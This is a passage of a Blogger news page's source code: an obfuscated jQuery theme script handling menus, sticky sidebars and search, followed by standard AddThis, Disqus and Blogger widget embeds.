xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="8b22a39b4090db44b836dbbc-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="8b22a39b4090db44b836dbbc-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8b22a39b4090db44b836dbbc-text/javascript">
</script>

<script type="8b22a39b4090db44b836dbbc-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="8b22a39b4090db44b836dbbc-text/javascript">
window['__wavt'] = 'AOuZoY6-iRzeOMqp40eXnmriI4H0SskSpw:1768803098633';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html', 'canonicalUrl': 'http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/5598668794374452206/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d 